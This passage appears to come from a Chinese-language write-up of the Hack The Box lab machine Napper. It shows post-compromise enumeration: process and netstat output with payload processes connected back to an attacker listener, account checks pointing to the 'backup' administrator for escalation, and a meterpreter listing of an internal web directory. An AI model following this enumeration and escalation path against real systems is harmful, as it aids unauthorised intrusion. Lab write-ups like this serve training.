CONTRO~1.EXE4652 4580 conhost.exe4728 5896 wevtutil.exe4768 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe4784 5648 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe4808 6568 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe4824 5376 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe4828 2540 java.exe4844 3016 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe4912 2300 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe4996 656 svchost.exe5048 5896 wevtutil.exe5096 4768 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe5112 656 svchost.exe5136 1088 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe5204 4844 cmd.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\cmd.exe5240 6608 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe5256 3136 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe5316 6064 powershell.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\WindowsPowerShell\v1.0\power shell.exe5324 5420 powershell.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\WindowsPowerShell\v1.0\power shell.exe5372 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe5376 2348 cmd.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\cmd.exe5396 656 svchost.exe5420 5968 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe5456 656 svchost.exe5480 1744 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe5508 5648 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe5512 3180 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe5516 544 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe5572 4492 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe5624 656 svchost.exe5648 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe5664 5892 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe5716 5724 powershell.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\WindowsPowerShell\v1.0\power shell.exe5724 5372 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe5840 1072 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe5860 5096 powershell.exe x86 0 NAPPER\ruben C:\Windows\SysWOW64\WindowsPowerShell\v1.0\power shell.exe5892 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe5896 1496 powershell.exe5900 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe5912 3112 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe5968 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe6048 656 svchost.exe6064 1212 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe6088 2312 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe6340 6620 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe6428 6568 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe6508 4284 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe6568 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe6608 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe6620 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe6648 6620 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe6692 2800 w3wp.exe6700 7008 RunA.exe x86 0 NAPPER\ruben C:\Users\ruben\AppData\System32\RunA.exe6840 6848 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe6848 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe6996 6608 conhost.exe x64 0 NAPPER\ruben C:\Windows\System32\conhost.exe7008 1744 cmd.exe x64 0 NAPPER\ruben C:\Windows\System32\cmd.exe7060 2800 w3wp.exeActive ConnectionsProto Local Address Foreign Address State PIDTCP 0.0.0.0:80 0.0.0.0:0 LISTENING 4TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 896TCP 0.0.0.0:443 0.0.0.0:0 LISTENING 4TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4TCP 0.0.0.0:5040 0.0.0.0:0 LISTENING 4996TCP 0.0.0.0:7680 0.0.0.0:0 LISTENING 3148TCP 0.0.0.0:49664 0.0.0.0:0 LISTENING 664TCP 0.0.0.0:49665 0.0.0.0:0 LISTENING 532TCP 0.0.0.0:49666 0.0.0.0:0 LISTENING 1096TCP 0.0.0.0:49667 0.0.0.0:0 LISTENING 1496TCP 0.0.0.0:55667 0.0.0.0:0 LISTENING 656TCP 10.10.11.240:139 0.0.0.0:0 LISTENING 4TCP 10.10.11.240:443 10.10.14.4:54660 ESTABLISHED 4TCP 10.10.11.240:443 10.10.14.118:59558 ESTABLISHED 4TCP 10.10.11.240:51463 10.10.14.4:9999 CLOSE_WAIT 5840TCP 10.10.11.240:51464 10.10.14.4:9999 CLOSE_WAIT 5724TCP 10.10.11.240:51465 10.10.14.4:9999 CLOSE_WAIT 4912TCP 10.10.11.240:51469 10.10.14.4:9999 CLOSE_WAIT 4184TCP 10.10.11.240:51470 10.10.14.4:9999 CLOSE_WAIT 4844TCP 10.10.11.240:51474 10.10.14.4:9999 CLOSE_WAIT 2760TCP 10.10.11.240:51478 10.10.14.4:9999 CLOSE_WAIT 5136TCP 10.10.11.240:51482 10.10.14.4:9999 CLOSE_WAIT 5508TCP 10.10.11.240:51495 10.10.16.12:443 CLOSE_WAIT 5912TCP 10.10.11.240:51500 10.10.16.12:443 ESTABLISHED 2348TCP 10.10.11.240:51504 10.10.14.4:9999 CLOSE_WAIT 5860TCP 10.10.11.240:51505 10.10.14.4:9999 CLOSE_WAIT 5324TCP 127.0.0.1:9200 0.0.0.0:0 LISTENING 4828TCP 127.0.0.1:9300 0.0.0.0:0 LISTENING 4828TCP [::]:80 [::]:0 LISTENING 4TCP [::]:135 [::]:0 LISTENING 896TCP [::]:443 [::]:0 LISTENING 4TCP [::]:445 [::]:0 LISTENING 4TCP [::]:7680 [::]:0 LISTENING 3148TCP [::]:49664 [::]:0 LISTENING 664TCP [::]:49665 [::]:0 LISTENING 532TCP [::]:49666 [::]:0 LISTENING 1096TCP [::]:49667 [::]:0 LISTENING 1496TCP [::]:55667 [::]:0 LISTENING 656UDP 0.0.0.0:123 *:* 1788UDP 0.0.0.0:5050 *:* 4996UDP 0.0.0.0:5353 *:* 1952UDP 0.0.0.0:5355 *:* 1952UDP 10.10.11.240:137 *:* 4UDP 10.10.11.240:138 *:* 4UDP 10.10.11.240:1900 *:* 5112UDP 10.10.11.240:64970 *:* 5112UDP 127.0.0.1:1900 *:* 5112UDP 127.0.0.1:64734 *:* 3048UDP 127.0.0.1:64971 *:* 5112UDP [::]:123 *:* 1788UDP [::]:5353 *:* 1952UDP [::]:5355 *:* 1952UDP [::1]:1900 *:* 5112UDP [::1]:64969 *:* 5112UDP [fe80::26e8:504a:67b8:bfac%10]:1900 *:* 5112UDP [fe80::26e8:504a:67b8:bfac%10]:64968 *:* 5112
机器上面没有杀毒软件
Program Files && Program Files (x86)
C:\Program Files>dirVolume in drive C has no label.Volume Serial Number is CB08-11BFDirectory of C:\Program Files10/29/2023 09:43 AM <DIR> .
10/29/2023 09:43 AM <DIR> ..
06/07/2023 05:39 AM <DIR> Common Files
06/08/2023 02:20 AM <DIR> elasticsearch-8.8.0
11/07/2023 06:27 AM <DIR> Internet Explorer
11/07/2023 05:47 AM <DIR> Microsoft Update Health Tools
12/07/2019 01:14 AM <DIR> ModifiableWindowsApps
10/29/2023 09:00 AM <DIR> Reference Assemblies
10/29/2023 09:43 AM <DIR> RUXIM
06/07/2023 05:40 AM <DIR> VMware
11/07/2023 06:27 AM <DIR> Windows Defender
11/07/2023 06:27 AM <DIR> Windows Defender Advanced Threat Protection
11/07/2023 06:27 AM <DIR> Windows Mail
12/07/2019 01:54 AM <DIR> Windows Multimedia Platform
12/07/2019 01:50 AM <DIR> Windows NT
11/07/2023 06:27 AM <DIR> Windows Photo Viewer
12/07/2019 01:54 AM <DIR> Windows Portable Devices
12/07/2019 01:31 AM <DIR> Windows Security
12/07/2019 01:31 AM <DIR> WindowsPowerShellC:\Program Files (x86)>dirVolume in drive C has no label.Volume Serial Number is CB08-11BFDirectory of C:\Program Files (x86)10/29/2023 09:00 AM <DIR> .
10/29/2023 09:00 AM <DIR> ..
12/07/2019 01:31 AM <DIR> Common Files
11/07/2023 06:27 AM <DIR> Internet Explorer
10/29/2023 09:05 AM <DIR> Microsoft
12/07/2019 01:31 AM <DIR> Microsoft.NET
10/29/2023 09:00 AM <DIR> Reference Assemblies
11/07/2023 06:27 AM <DIR> Windows Defender
11/07/2023 06:27 AM <DIR> Windows Mail
12/07/2019 01:54 AM <DIR> Windows Multimedia Platform
12/07/2019 01:50 AM <DIR> Windows NT
11/07/2023 06:27 AM <DIR> Windows Photo Viewer
12/07/2019 01:54 AM <DIR> Windows Portable Devices
12/07/2019 01:31 AM <DIR> WindowsPowerShell0 File(s) 0 bytes14 Dir(s) 2,979,516,416 bytes free
net user
c:\Program Files\elasticsearch-8.8.0>net user ruben
net user ruben
User name ruben
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires NeverPassword last set 6/7/2023 5:36:50 AM
Password expires Never
Password changeable 6/7/2023 5:36:50 AM
Password required No
User may change password NoWorkstations allowed All
Logon script
User profile
Home directory
Last logon 11/12/2023 7:25:18 AMLogon hours allowed AllLocal Group Memberships *Users
Global Group memberships *None
The command completed successfully.c:\Program Files\elasticsearch-8.8.0>net user backup
net user backup
User name backup
Full Name backup
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires NeverPassword last set 11/12/2023 6:42:34 AM
Password expires Never
Password changeable 11/12/2023 6:42:34 AM
Password required Yes
User may change password YesWorkstations allowed All
Logon script
User profile
Home directory
Last logon 6/9/2023 4:27:07 AMLogon hours allowed AllLocal Group Memberships *Administrators
Global Group memberships *None
The command completed successfully.c:\Program Files\elasticsearch-8.8.0>net user Administrator
net user Administrator
看來我們只要拿到backup 权限就能提权成功
Temp

在这个路径下找到了一个 zip文件,解压需要密码,看着应该像是web的备份文件

尝试利用没有成功

还记得,我们扫到了一个web子域名 internal.napper.htb
meterpreter > ls -R
Listing: C:\Temp\www\internal/archetypes
========================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 84 fil 2023-06-09 15:18:40 +0800 default.mdNo entries exist in C:\Temp\www\internal/assets
Listing: C:\Temp\www\internal/content/posts/internal-laps-alpha
===============================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 82 fil 2023-06-09 15:28:35 +0800 .env
100777/rwxrwxrwx 12697088 fil 2023-06-09 15:20:07 +0800 a.exeListing: C:\Temp\www\internal/content/posts
===========================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 1755 fil 2023-06-09 15:18:40 +0800 first-re-research.md
040777/rwxrwxrwx 0 dir 2023-06-09 15:28:20 +0800 internal-laps-alpha
100666/rw-rw-rw- 493 fil 2023-06-09 15:18:40 +0800 no-more-laps.mdListing: C:\Temp\www\internal/content
=====================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 15:20:20 +0800 postsNo entries exist in C:\Temp\www\internal/data
No entries exist in C:\Temp\www\internal/layouts
Listing: C:\Temp\www\internal/public/categories
===============================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 3663 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 573 fil 2023-06-09 15:18:41 +0800 index.xmlListing: C:\Temp\www\internal/public/css
========================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 2771 fil 2023-06-09 15:18:40 +0800 dark.726cd11ca6eb7c4f7d48eb420354f814e5c1b94281aaf8f d0511c1319f7f78a4.css
100666/rw-rw-rw- 2354 fil 2023-06-09 15:18:40 +0800 fonts.2c2227b81b1970a03e760aa2e6121cd01f87c88586803c bb282aa224720a765f.css
100666/rw-rw-rw- 5617 fil 2023-06-09 15:18:40 +0800 main.ac08a4c9714baa859217f92f051deb58df2938ec352b506 df655005dcaf98cc0.cssListing: C:\Temp\www\internal/public/fonts
==========================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 25059 fil 2023-06-09 15:18:41 +0800 fira-sans-v10-latin-regular.eot
100666/rw-rw-rw- 53644 fil 2023-06-09 15:18:41 +0800 fira-sans-v10-latin-regular.svg
100666/rw-rw-rw- 54984 fil 2023-06-09 15:18:41 +0800 fira-sans-v10-latin-regular.ttf
100666/rw-rw-rw- 25888 fil 2023-06-09 15:18:41 +0800 fira-sans-v10-latin-regular.woff
100666/rw-rw-rw- 21244 fil 2023-06-09 15:18:41 +0800 fira-sans-v10-latin-regular.woff2
100666/rw-rw-rw- 17474 fil 2023-06-09 15:18:41 +0800 ibm-plex-mono-v6-latin-500italic.eot
100666/rw-rw-rw- 62747 fil 2023-06-09 15:18:41 +0800 ibm-plex-mono-v6-latin-500italic.svg
100666/rw-rw-rw- 40032 fil 2023-06-09 15:18:41 +0800 ibm-plex-mono-v6-latin-500italic.ttf
100666/rw-rw-rw- 19900 fil 2023-06-09 15:18:41 +0800 ibm-plex-mono-v6-latin-500italic.woff
100666/rw-rw-rw- 15224 fil 2023-06-09 15:18:41 +0800 ibm-plex-mono-v6-latin-500italic.woff2
100666/rw-rw-rw- 13517 fil 2023-06-09 15:18:41 +0800 roboto-mono-v12-latin-regular.eot
100666/rw-rw-rw- 71187 fil 2023-06-09 15:18:41 +0800 roboto-mono-v12-latin-regular.svg
100666/rw-rw-rw- 22224 fil 2023-06-09 15:18:41 +0800 roboto-mono-v12-latin-regular.ttf
100666/rw-rw-rw- 15160 fil 2023-06-09 15:18:41 +0800 roboto-mono-v12-latin-regular.woff
100666/rw-rw-rw- 12312 fil 2023-06-09 15:18:41 +0800 roboto-mono-v12-latin-regular.woff2Listing: C:\Temp\www\internal/public/js
=======================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 68387 fil 2023-06-09 15:18:40 +0800 feather.min.js
100666/rw-rw-rw- 0 fil 2023-06-09 15:18:40 +0800 main.js
100666/rw-rw-rw- 824 fil 2023-06-09 15:18:41 +0800 themetoggle.jsListing: C:\Temp\www\internal/public/page/1
===========================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 322 fil 2023-06-09 15:18:40 +0800 index.htmlListing: C:\Temp\www\internal/public/page/2
===========================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4594 fil 2023-06-09 15:18:40 +0800 index.htmlListing: C:\Temp\www\internal/public/page
=========================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 1
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 2Listing: C:\Temp\www\internal/public/posts/enable-ssl-iis
=========================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 10011 fil 2023-06-09 15:18:40 +0800 index.htmlListing: C:\Temp\www\internal/public/posts/enable-ssl-powershell
================================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 12722 fil 2023-06-09 15:18:40 +0800 index.htmlListing: C:\Temp\www\internal/public/posts/first-re-research
============================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 7841 fil 2023-06-09 15:18:40 +0800 index.htmlListing: C:\Temp\www\internal/public/posts/golang-reversing
===========================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 10940 fil 2023-06-09 15:18:40 +0800 index.htmlListing: C:\Temp\www\internal/public/posts/intro-dot-net-re
===========================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 10903 fil 2023-06-09 15:18:40 +0800 index.htmlListing: C:\Temp\www\internal/public/posts/re-report-sleeperbot
===============================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 11364 fil 2023-06-09 15:18:40 +0800 index.htmlListing: C:\Temp\www\internal/public/posts/setup-basic-auth
===========================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 9794 fil 2023-06-09 15:18:40 +0800 index.htmlListing: C:\Temp\www\internal/public/posts/setup-basic-auth-powershell
======================================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 12419 fil 2023-06-09 15:18:40 +0800 index.htmlListing: C:\Temp\www\internal/public/posts
==========================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 enable-ssl-iis
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 enable-ssl-powershell
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 first-re-research
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 golang-reversing
100666/rw-rw-rw- 3744 fil 2023-06-09 15:18:40 +0800 index.html
100666/rw-rw-rw- 1408 fil 2023-06-09 15:18:40 +0800 index.xml
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 intro-dot-net-re
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 re-report-sleeperbot
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 setup-basic-auth
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 setup-basic-auth-powershellListing: C:\Temp\www\internal/public/tags/.net
==============================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 3741 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 1414 fil 2023-06-09 15:18:41 +0800 index.xmlListing: C:\Temp\www\internal/public/tags/authentication
========================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 3949 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 2388 fil 2023-06-09 15:18:41 +0800 index.xmlListing: C:\Temp\www\internal/public/tags/golang
================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 3743 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 1582 fil 2023-06-09 15:18:41 +0800 index.xmlListing: C:\Temp\www\internal/public/tags/iis
=============================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4201 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 4101 fil 2023-06-09 15:18:41 +0800 index.xmlListing: C:\Temp\www\internal/public/tags/introduction
======================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4127 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 3307 fil 2023-06-09 15:18:41 +0800 index.xmlListing: C:\Temp\www\internal/public/tags/malware
=================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 3759 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 1426 fil 2023-06-09 15:18:41 +0800 index.xmlListing: C:\Temp\www\internal/public/tags/powershell
====================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 3739 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 1561 fil 2023-06-09 15:18:41 +0800 index.xmlListing: C:\Temp\www\internal/public/tags/re
============================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 3729 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 1406 fil 2023-06-09 15:18:41 +0800 index.xmlListing: C:\Temp\www\internal/public/tags/report
================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 3693 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 1451 fil 2023-06-09 15:18:41 +0800 index.xmlListing: C:\Temp\www\internal/public/tags/reverse-engineering
=============================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4169 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 3335 fil 2023-06-09 15:18:41 +0800 index.xmlListing: C:\Temp\www\internal/public/tags/ssl
=============================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 3845 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 2349 fil 2023-06-09 15:18:41 +0800 index.xmlListing: C:\Temp\www\internal/public/tags/tutorial
==================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 4231 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 4121 fil 2023-06-09 15:18:41 +0800 index.xmlListing: C:\Temp\www\internal/public/tags
=========================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 .net
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 authentication
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 golang
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 iis
100666/rw-rw-rw- 3944 fil 2023-06-09 15:18:41 +0800 index.html
100666/rw-rw-rw- 1423 fil 2023-06-09 15:18:41 +0800 index.xml
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 introduction
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 malware
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 powershell
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 re
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 report
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 reverse-engineering
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 ssl
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 tutorialListing: C:\Temp\www\internal/public
====================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:41 +0800 categories
040777/rwxrwxrwx 4096 dir 2023-06-09 15:18:40 +0800 css
040777/rwxrwxrwx 4096 dir 2023-06-09 15:18:41 +0800 fonts
100666/rw-rw-rw- 4115 fil 2023-06-09 15:18:40 +0800 index.html
100666/rw-rw-rw- 1378 fil 2023-06-09 15:18:40 +0800 index.xml
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 js
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 page
040777/rwxrwxrwx 4096 dir 2023-06-09 15:18:40 +0800 posts
100666/rw-rw-rw- 1059 fil 2023-06-09 15:18:40 +0800 sitemap.xml
040777/rwxrwxrwx 4096 dir 2023-06-09 15:18:41 +0800 tagsNo entries exist in C:\Temp\www\internal/resources/_gen/assets
No entries exist in C:\Temp\www\internal/resources/_gen/images
Listing: C:\Temp\www\internal/resources/_gen
============================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 02:14:20 +0800 assets
040777/rwxrwxrwx 0 dir 2023-06-09 02:14:20 +0800 imagesListing: C:\Temp\www\internal/resources
=======================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2023-06-09 15:18:40 +0800 _genNo entries exist in C:\Temp\www\internal/static
Listing: C:\Temp\www\internal/themes/archie/.git/hooks
======================================================Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 478 fil 2023-06-09 15:18:43 +0800 applypatch-msg.sample
100666/rw-rw-rw- 896 fil 2023-06-09 15:18:43 +0800 commit-msg.sample
100666/rw-rw-rw- 4726 fil 2023-06-09 15:18:43 +0800 fsmonitor-watchman.sample
100666/rw-rw-rw- 189 fil 2023-06-09 15:18:43 +0800 post-update.sample
100666/rw-rw-rw- 424 fil 2023-06-09 15:18:43 +0800 pre-applypatch.sample
100666/rw-rw-rw- 1643 fil 2023-06-09 15:18:43 +0800 pre-commit.sample
100666/rw-rw-rw- 416 fil 2023-06-09 15:18:43 +0800 pre-merge-commit.sample
100666/rw-rw-rw- 1374 fil 2023-06-09 15:18:43 +0800 pre-push.sample
100666/rw-rw-rw- 4898 fil 2023-06-09 15:18:43 +0800 pre-rebase.sample
